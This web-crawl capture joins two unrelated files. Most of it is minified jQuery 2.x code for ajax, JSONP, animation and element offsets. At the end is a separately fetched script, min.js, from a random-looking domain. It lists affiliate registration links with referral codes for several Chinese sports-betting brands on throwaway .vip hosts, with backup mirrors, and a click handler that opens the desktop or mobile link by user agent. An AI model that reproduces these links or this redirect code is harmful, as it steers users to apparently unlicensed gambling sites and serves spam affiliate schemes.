        Kt = /^(?:GET|HEAD)$/,
        Zt = /^\/\//,
        en = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        tn = x.fn.load,
        nn = {},
        rn = {},
        on = "*/".concat("*");
    try {
        Xt = i.href
    } catch (sn) {
        Xt = o.createElement("a"), Xt.href = "", Xt = Xt.href
    }
    _t = en.exec(Xt.toLowerCase()) || [];

    function an(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var r, i = 0,
                o = t.toLowerCase().match(w) || [];
            if (x.isFunction(n))
                while (r = o[i++]) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }

    function un(e, t, n, r) {
        var i = {},
            o = e === rn;

        function s(a) {
            var u;
            return i[a] = !0, x.each(e[a] || [], function(e, a) {
                var l = a(t, n, r);
                return "string" != typeof l || o || i[l] ? o ? !(u = l) : undefined : (t.dataTypes.unshift(l), s(l), !1)
            }), u
        }
        return s(t.dataTypes[0]) || !i["*"] && s("*")
    }

    function ln(e, t) {
        var n, r, i = x.ajaxSettings.flatOptions || {};
        for (n in t) t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && x.extend(!0, e, r), e
    }
    x.fn.load = function(e, t, n) {
        if ("string" != typeof e && tn) return tn.apply(this, arguments);
        var r, i, o, s = this,
            a = e.indexOf(" ");
        return a >= 0 && (r = e.slice(a), e = e.slice(0, a)), x.isFunction(t) ? (n = t, t = undefined) : t && "object" == typeof t && (i = "POST"), s.length > 0 && x.ajax({
            url: e,
            type: i,
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments, s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e)
        }).complete(n && function(e, t) {
            s.each(n, o || [e.responseText, t, e])
        }), this
    }, x.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        x.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), x.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Xt,
            type: "GET",
            isLocal: Qt.test(_t[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": on,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": x.parseJSON,
                "text xml": x.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? ln(ln(e, x.ajaxSettings), t) : ln(x.ajaxSettings, e)
        },
        ajaxPrefilter: an(nn),
        ajaxTransport: an(rn),
        ajax: function(e, t) {
            "object" == typeof e && (t = e, e = undefined), t = t || {};
            var n, r, i, o, s, a, u, l, c = x.ajaxSetup({}, t),
                f = c.context || c,
                p = c.context && (f.nodeType || f.jquery) ? x(f) : x.event,
                h = x.Deferred(),
                d = x.Callbacks("once memory"),
                g = c.statusCode || {},
                m = {},
                y = {},
                v = 0,
                b = "canceled",
                T = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (2 === v) {
                            if (!o) {
                                o = {};
                                while (t = Jt.exec(i)) o[t[1].toLowerCase()] = t[2]
                            }
                            t = o[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return 2 === v ? i : null
                    },
                    setRequestHeader: function(e, t) {
                        var n = e.toLowerCase();
                        return v || (e = y[n] = y[n] || e, m[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return v || (c.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (2 > v)
                                for (t in e) g[t] = [g[t], e[t]];
                            else T.always(e[T.status]);
                        return this
                    },
                    abort: function(e) {
                        var t = e || b;
                        return n && n.abort(t), k(0, t), this
                    }
                };
            if (h.promise(T).complete = d.add, T.success = T.done, T.error = T.fail, c.url = ((e || c.url || Xt) + "").replace(Vt, "").replace(Zt, _t[1] + "//"), c.type = t.method || t.type || c.method || c.type, c.dataTypes = x.trim(c.dataType || "*").toLowerCase().match(w) || [""], null == c.crossDomain && (a = en.exec(c.url.toLowerCase()), c.crossDomain = !(!a || a[1] === _t[1] && a[2] === _t[2] && (a[3] || ("http:" === a[1] ? "80" : "443")) === (_t[3] || ("http:" === _t[1] ? "80" : "443")))), c.data && c.processData && "string" != typeof c.data && (c.data = x.param(c.data, c.traditional)), un(nn, c, t, T), 2 === v) return T;
            u = c.global, u && 0 === x.active++ && x.event.trigger("ajaxStart"), c.type = c.type.toUpperCase(), c.hasContent = !Kt.test(c.type), r = c.url, c.hasContent || (c.data && (r = c.url += (Yt.test(r) ? "&" : "?") + c.data, delete c.data), c.cache === !1 && (c.url = Gt.test(r) ? r.replace(Gt, "$1_=" + Ut++) : r + (Yt.test(r) ? "&" : "?") + "_=" + Ut++)), c.ifModified && (x.lastModified[r] && T.setRequestHeader("If-Modified-Since", x.lastModified[r]), x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])), (c.data && c.hasContent && c.contentType !== !1 || t.contentType) && T.setRequestHeader("Content-Type", c.contentType), T.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + on + "; q=0.01" : "") : c.accepts["*"]);
            for (l in c.headers) T.setRequestHeader(l, c.headers[l]);
            if (c.beforeSend && (c.beforeSend.call(f, T, c) === !1 || 2 === v)) return T.abort();
            b = "abort";
            for (l in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) T[l](c[l]);
            if (n = un(rn, c, t, T)) {
                T.readyState = 1, u && p.trigger("ajaxSend", [T, c]), c.async && c.timeout > 0 && (s = setTimeout(function() {
                    T.abort("timeout")
                }, c.timeout));
                try {
                    v = 1, n.send(m, k)
                } catch (C) {
                    if (!(2 > v)) throw C;
                    k(-1, C)
                }
            } else k(-1, "No Transport");

            function k(e, t, o, a) {
                var l, m, y, b, w, C = t;
                2 !== v && (v = 2, s && clearTimeout(s), n = undefined, i = a || "", T.readyState = e > 0 ? 4 : 0, l = e >= 200 && 300 > e || 304 === e, o && (b = cn(c, T, o)), b = fn(c, b, T, l), l ? (c.ifModified && (w = T.getResponseHeader("Last-Modified"), w && (x.lastModified[r] = w), w = T.getResponseHeader("etag"), w && (x.etag[r] = w)), 204 === e ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state, m = b.data, y = b.error, l = !y)) : (y = C, (e || !C) && (C = "error", 0 > e && (e = 0))), T.status = e, T.statusText = (t || C) + "", l ? h.resolveWith(f, [m, C, T]) : h.rejectWith(f, [T, C, y]), T.statusCode(g), g = undefined, u && p.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]), d.fireWith(f, [T, C]), u && (p.trigger("ajaxComplete", [T, c]), --x.active || x.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return x.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return x.get(e, undefined, t, "script")
        }
    }), x.each(["get", "post"], function(e, t) {
        x[t] = function(e, n, r, i) {
            return x.isFunction(n) && (i = i || r, r = n, n = undefined), x.ajax({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            })
        }
    });

    function cn(e, t, n) {
        var r, i, o, s, a = e.contents,
            u = e.dataTypes;
        while ("*" === u[0]) u.shift(), r === undefined && (r = e.mimeType || t.getResponseHeader("Content-Type"));
        if (r)
            for (i in a)
                if (a[i] && a[i].test(r)) {
                    u.unshift(i);
                    break
                }
        if (u[0] in n) o = u[0];
        else {
            for (i in n) {
                if (!u[0] || e.converters[i + " " + u[0]]) {
                    o = i;
                    break
                }
                s || (s = i)
            }
            o = o || s
        }
        return o ? (o !== u[0] && u.unshift(o), n[o]) : undefined
    }

    function fn(e, t, n, r) {
        var i, o, s, a, u, l = {},
            c = e.dataTypes.slice();
        if (c[1])
            for (s in e.converters) l[s.toLowerCase()] = e.converters[s];
        o = c.shift();
        while (o)
            if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())
                if ("*" === o) o = u;
                else if ("*" !== u && u !== o) {
            if (s = l[u + " " + o] || l["* " + o], !s)
                for (i in l)
                    if (a = i.split(" "), a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]])) {
                        s === !0 ? s = l[i] : l[i] !== !0 && (o = a[0], c.unshift(a[1]));
                        break
                    }
            if (s !== !0)
                if (s && e["throws"]) t = s(t);
                else try {
                    t = s(t)
                } catch (f) {
                    return {
                        state: "parsererror",
                        error: s ? f : "No conversion from " + u + " to " + o
                    }
                }
        }
        return {
            state: "success",
            data: t
        }
    }
    x.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return x.globalEval(e), e
            }
        }
    }), x.ajaxPrefilter("script", function(e) {
        e.cache === undefined && (e.cache = !1), e.crossDomain && (e.type = "GET")
    }), x.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n;
            return {
                send: function(r, i) {
                    t = x("<script>").prop({
                        async: !0,
                        charset: e.scriptCharset,
                        src: e.url
                    }).on("load error", n = function(e) {
                        t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
                    }), o.head.appendChild(t[0])
                },
                abort: function() {
                    n && n()
                }
            }
        }
    });
    var pn = [],
        hn = /(=)\?(?=&|$)|\?\?/;
    x.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = pn.pop() || x.expando + "_" + Ut++;
            return this[e] = !0, e
        }
    }), x.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, s, a = t.jsonp !== !1 && (hn.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && hn.test(t.data) && "data");
        return a || "jsonp" === t.dataTypes[0] ? (i = t.jsonpCallback = x.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, a ? t[a] = t[a].replace(hn, "$1" + i) : t.jsonp !== !1 && (t.url += (Yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function() {
            return s || x.error(i + " was not called"), s[0]
        }, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
            s = arguments
        }, r.always(function() {
            e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, pn.push(i)), s && x.isFunction(o) && o(s[0]), s = o = undefined
        }), "script") : undefined
    }), x.ajaxSettings.xhr = function() {
        try {
            return new XMLHttpRequest
        } catch (e) {}
    };
    var dn = x.ajaxSettings.xhr(),
        gn = {
            0: 200,
            1223: 204
        },
        mn = 0,
        yn = {};
    e.ActiveXObject && x(e).on("unload", function() {
        for (var e in yn) yn[e]();
        yn = undefined
    }), x.support.cors = !!dn && "withCredentials" in dn, x.support.ajax = dn = !!dn, x.ajaxTransport(function(e) {
        var t;
        return x.support.cors || dn && !e.crossDomain ? {
            send: function(n, r) {
                var i, o, s = e.xhr();
                if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                    for (i in e.xhrFields) s[i] = e.xhrFields[i];
                e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                for (i in n) s.setRequestHeader(i, n[i]);
                t = function(e) {
                    return function() {
                        t && (delete yn[o], t = s.onload = s.onerror = null, "abort" === e ? s.abort() : "error" === e ? r(s.status || 404, s.statusText) : r(gn[s.status] || s.status, s.statusText, "string" == typeof s.responseText ? {
                            text: s.responseText
                        } : undefined, s.getAllResponseHeaders()))
                    }
                }, s.onload = t(), s.onerror = t("error"), t = yn[o = mn++] = t("abort"), s.send(e.hasContent && e.data || null)
            },
            abort: function() {
                t && t()
            }
        } : undefined
    });
    var vn, xn, bn = /^(?:toggle|show|hide)$/,
        wn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"),
        Tn = /queueHooks$/,
        Cn = [Dn],
        kn = {
            "*": [function(e, t) {
                var n, r, i = this.createTween(e, t),
                    o = wn.exec(t),
                    s = i.cur(),
                    a = +s || 0,
                    u = 1,
                    l = 20;
                if (o) {
                    if (n = +o[2], r = o[3] || (x.cssNumber[e] ? "" : "px"), "px" !== r && a) {
                        a = x.css(i.elem, e, !0) || n || 1;
                        do u = u || ".5", a /= u, x.style(i.elem, e, a + r); while (u !== (u = i.cur() / s) && 1 !== u && --l)
                    }
                    i.unit = r, i.start = a, i.end = o[1] ? a + (o[1] + 1) * n : n
                }
                return i
            }]
        };

    function Nn() {
        return setTimeout(function() {
            vn = undefined
        }), vn = x.now()
    }

    function En(e, t) {
        x.each(t, function(t, n) {
            var r = (kn[t] || []).concat(kn["*"]),
                i = 0,
                o = r.length;
            for (; o > i; i++)
                if (r[i].call(e, t, n)) return
        })
    }

    function Sn(e, t, n) {
        var r, i, o = 0,
            s = Cn.length,
            a = x.Deferred().always(function() {
                delete u.elem
            }),
            u = function() {
                if (i) return !1;
                var t = vn || Nn(),
                    n = Math.max(0, l.startTime + l.duration - t),
                    r = n / l.duration || 0,
                    o = 1 - r,
                    s = 0,
                    u = l.tweens.length;
                for (; u > s; s++) l.tweens[s].run(o);
                return a.notifyWith(e, [l, o, n]), 1 > o && u ? n : (a.resolveWith(e, [l]), !1)
            },
            l = a.promise({
                elem: e,
                props: x.extend({}, t),
                opts: x.extend(!0, {
                    specialEasing: {}
                }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: vn || Nn(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var r = x.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                    return l.tweens.push(r), r
                },
                stop: function(t) {
                    var n = 0,
                        r = t ? l.tweens.length : 0;
                    if (i) return this;
                    for (i = !0; r > n; n++) l.tweens[n].run(1);
                    return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]), this
                }
            }),
            c = l.props;
        for (jn(c, l.opts.specialEasing); s > o; o++)
            if (r = Cn[o].call(l, e, c, l.opts)) return r;
        return En(l, c), x.isFunction(l.opts.start) && l.opts.start.call(e, l), x.fx.timer(x.extend(u, {
            elem: e,
            anim: l,
            queue: l.opts.queue
        })), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
    }

    function jn(e, t) {
        var n, r, i, o, s;
        for (n in e)
            if (r = x.camelCase(n), i = t[r], o = e[n], x.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), s = x.cssHooks[r], s && "expand" in s) {
                o = s.expand(o), delete e[r];
                for (n in o) n in e || (e[n] = o[n], t[n] = i)
            } else t[r] = i
    }
    x.Animation = x.extend(Sn, {
        tweener: function(e, t) {
            x.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            var n, r = 0,
                i = e.length;
            for (; i > r; r++) n = e[r], kn[n] = kn[n] || [], kn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? Cn.unshift(e) : Cn.push(e)
        }
    });

    function Dn(e, t, n) {
        var r, i, o, s, a, u, l, c, f, p = this,
            h = e.style,
            d = {},
            g = [],
            m = e.nodeType && At(e);
        n.queue || (c = x._queueHooks(e, "fx"), null == c.unqueued && (c.unqueued = 0, f = c.empty.fire, c.empty.fire = function() {
            c.unqueued || f()
        }), c.unqueued++, p.always(function() {
            p.always(function() {
                c.unqueued--, x.queue(e, "fx").length || c.empty.fire()
            })
        })), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [h.overflow, h.overflowX, h.overflowY], "inline" === x.css(e, "display") && "none" === x.css(e, "float") && (h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
            h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
        })), a = q.get(e, "fxshow");
        for (r in t)
            if (o = t[r], bn.exec(o)) {
                if (delete t[r], u = u || "toggle" === o, o === (m ? "hide" : "show")) {
                    if ("show" !== o || a === undefined || a[r] === undefined) continue;
                    m = !0
                }
                g.push(r)
            }
        if (s = g.length) {
            a = q.get(e, "fxshow") || q.access(e, "fxshow", {}), "hidden" in a && (m = a.hidden), u && (a.hidden = !m), m ? x(e).show() : p.done(function() {
                x(e).hide()
            }), p.done(function() {
                var t;
                q.remove(e, "fxshow");
                for (t in d) x.style(e, t, d[t])
            });
            for (r = 0; s > r; r++) i = g[r], l = p.createTween(i, m ? a[i] : 0), d[i] = a[i] || x.style(e, i), i in a || (a[i] = l.start, m && (l.end = l.start, l.start = "width" === i || "height" === i ? 1 : 0))
        }
    }

    function An(e, t, n, r, i) {
        return new An.prototype.init(e, t, n, r, i)
    }
    x.Tween = An, An.prototype = {
        constructor: An,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (x.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = An.propHooks[this.prop];
            return e && e.get ? e.get(this) : An.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = An.propHooks[this.prop];
            return this.pos = t = this.options.duration ? x.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : An.propHooks._default.set(this), this
        }
    }, An.prototype.init.prototype = An.prototype, An.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = x.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0) : e.elem[e.prop]
            },
            set: function(e) {
                x.fx.step[e.prop] ? x.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop]) ? x.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    }, An.propHooks.scrollTop = An.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, x.each(["toggle", "show", "hide"], function(e, t) {
        var n = x.fn[t];
        x.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(Ln(t, !0), e, r, i)
        }
    }), x.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(At).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = x.isEmptyObject(e),
                o = x.speed(t, n, r),
                s = function() {
                    var t = Sn(this, x.extend({}, e), o);
                    s.finish = function() {
                        t.stop(!0)
                    }, (i || q.get(this, "finish")) && t.stop(!0)
                };
            return s.finish = s, i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
        },
        stop: function(e, t, n) {
            var r = function(e) {
                var t = e.stop;
                delete e.stop, t(n)
            };
            return "string" != typeof e && (n = t, t = e, e = undefined), t && e !== !1 && this.queue(e || "fx", []), this.each(function() {
                var t = !0,
                    i = null != e && e + "queueHooks",
                    o = x.timers,
                    s = q.get(this);
                if (i) s[i] && s[i].stop && r(s[i]);
                else
                    for (i in s) s[i] && s[i].stop && Tn.test(i) && r(s[i]);
                for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
                (t || !n) && x.dequeue(this, e)
            })
        },
        finish: function(e) {
            return e !== !1 && (e = e || "fx"), this.each(function() {
                var t, n = q.get(this),
                    r = n[e + "queue"],
                    i = n[e + "queueHooks"],
                    o = x.timers,
                    s = r ? r.length : 0;
                for (n.finish = !0, x.queue(this, e, []), i && i.cur && i.cur.finish && i.cur.finish.call(this), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                for (t = 0; s > t; t++) r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    });

    function Ln(e, t) {
        var n, r = {
                height: e
            },
            i = 0;
        for (t = t ? 1 : 0; 4 > i; i += 2 - t) n = St[i], r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e), r
    }
    x.each({
        slideDown: Ln("show"),
        slideUp: Ln("hide"),
        slideToggle: Ln("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        x.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }), x.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? x.extend({}, e) : {
            complete: n || !n && t || x.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !x.isFunction(t) && t
        };
        return r.duration = x.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in x.fx.speeds ? x.fx.speeds[r.duration] : x.fx.speeds._default, (null == r.queue || r.queue === !0) && (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            x.isFunction(r.old) && r.old.call(this), r.queue && x.dequeue(this, r.queue)
        }, r
    }, x.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    }, x.timers = [], x.fx = An.prototype.init, x.fx.tick = function() {
        var e, t = x.timers,
            n = 0;
        for (vn = x.now(); t.length > n; n++) e = t[n], e() || t[n] !== e || t.splice(n--, 1);
        t.length || x.fx.stop(), vn = undefined
    }, x.fx.timer = function(e) {
        e() && x.timers.push(e) && x.fx.start()
    }, x.fx.interval = 13, x.fx.start = function() {
        xn || (xn = setInterval(x.fx.tick, x.fx.interval))
    }, x.fx.stop = function() {
        clearInterval(xn), xn = null
    }, x.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, x.fx.step = {}, x.expr && x.expr.filters && (x.expr.filters.animated = function(e) {
        return x.grep(x.timers, function(t) {
            return e === t.elem
        }).length
    }), x.fn.offset = function(e) {
        if (arguments.length) return e === undefined ? this : this.each(function(t) {
            x.offset.setOffset(this, e, t)
        });
        var t, n, i = this[0],
            o = {
                top: 0,
                left: 0
            },
            s = i && i.ownerDocument;
        if (s) return t = s.documentElement, x.contains(t, i) ? (typeof i.getBoundingClientRect !== r && (o = i.getBoundingClientRect()), n = qn(s), {
            top: o.top + n.pageYOffset - t.clientTop,
            left: o.left + n.pageXOffset - t.clientLeft
        }) : o
    }, x.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, s, a, u, l, c = x.css(e, "position"),
                f = x(e),
                p = {};
            "static" === c && (e.style.position = "relative"), a = f.offset(), o = x.css(e, "top"), u = x.css(e, "left"), l = ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1, l ? (r = f.position(), s = r.top, i = r.left) : (s = parseFloat(o) || 0, i = parseFloat(u) || 0), x.isFunction(t) && (t = t.call(e, n, a)), null != t.top && (p.top = t.top - a.top + s), null != t.left && (p.left = t.left - a.left + i), "using" in t ? t.using.call(e, p) : f.css(p)
        }
    }, x.fn.extend({
        position: function() {
            if (this[0]) {
                var e, t, n = this[0],
                    r = {
                        top: 0,
                        left: 0
                    };
                return "fixed" === x.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), x.nodeName(e[0], "html") || (r = e.offset()), r.top += x.css(e[0], "borderTopWidth", !0), r.left += x.css(e[0], "borderLeftWidth", !0)), {
                    top: t.top - r.top - x.css(n, "marginTop", !0),
                    left: t.left - r.left - x.css(n, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent || s;
                while (e && !x.nodeName(e, "html") && "static" === x.css(e, "position")) e = e.offsetParent;
                return e || s
            })
        }
    }), x.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, n) {
        var r = "pageYOffset" === n;
        x.fn[t] = function(i) {
            return x.access(this, function(t, i, o) {
                var s = qn(t);
                return o === undefined ? s ? s[n] : t[i] : (s ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset) : t[i] = o, undefined)
            }, t, i, arguments.length, null)
        }
    });

    function qn(e) {
        return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
    }
    x.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        x.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            x.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r),
                    s = n || (r === !0 || i === !0 ? "margin" : "border");
                return x.access(this, function(t, n, r) {
                    var i;
                    return x.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement, Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : r === undefined ? x.css(t, n, s) : x.style(t, n, r, s)
                }, t, o ? r : undefined, o, null)
            }
        })
    }), x.fn.size = function() {
        return this.length
    }, x.fn.andSelf = x.fn.addBack, "object" == typeof module && "object" == typeof module.exports ? module.exports = x : "function" == typeof define && define.amd && define("jquery", [], function() {
        return x
    }), "object" == typeof e && "object" == typeof e.document && (e.jQuery = e.$ = x)
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://40rol5.kpiwudi0912.com/min.js
body_size: 564
content:
var link = {
  // 开云体育
  kaiyunPC: "https://www.h01z9u.vip:9056/register10245/?i_code=79872110",
  kaiyunH5: "https://www.u69jci.vip:6004/entry/register10245/?i_code=79872110",
  kaiyunby: "https://www.34sf50.vip:7443/entry/register10245/?i_code=79872110", // 备用
  //MK体育
  mkPC: "https://www.uoqb2y.vip:7988/register34339/?i_code=57327489",
  mkH5: "https://www.doj0pe.vip:9113/entry/register34339/?i_code=57327489",
  mkby: "https://www.1vp1tj.vip:6443/entry/register34339/?i_code=57327489", // 备用
  //九游体育
  jyPC: "https://www.m43vns.vip:2701/register51616/?i_code=90600516",
  jyH5: "https://www.ttskv7.vip:9056/entry/register51616/?i_code=90600516",
  jyby: "https://www.nfjsr8.vip:6848/entry/register51616/?i_code=90600516", // 备用
  //爱游戏体育
  ayxPC: "https://www.jzuiac.vip:9962/register64978/?i_code=9151904",
  ayxH5: "https://www.ig379w.vip:9070/entry/register64978/?i_code=9151904",
  ayxby: "https://www.j8us9u.vip:6848/entry/register64978/?i_code=9151904", // 备用
};

function clickFun(key) {
  let u = navigator.userAgent;
  let Agents = [
    "Android",
    "iPhone",
    "webOS",
    "BlackBerry",
    "SymbianOS",
    "Windows Phone",
    "iPad",
    "iPod",
  ];
  let flag = true;
  for (let i = 0; i < Agents.length; i++) {
    if (u.indexOf(Agents[i]) > 0) {
      flag = false;
      break;
    }
  }

  if (key === "kaiyun") {
    flag ? window.open(link["kaiyunPC"]) : window.open(link["kaiyunH5"]);
  } else if (key === "jy") {
    flag ? window.open(link["jyPC"]) : window.open(link["jyH5"]);
  } else if (key === "ayx") {
    flag ? window.open(link["ayxPC"]) : window.open(link["ayxH5"]);
  } else if (key === "mk") {
    flag ? window.open(link["mkPC"]) : window.open(link["mkH5"]);
  } else {
    window.open(link[key]);
  }
}
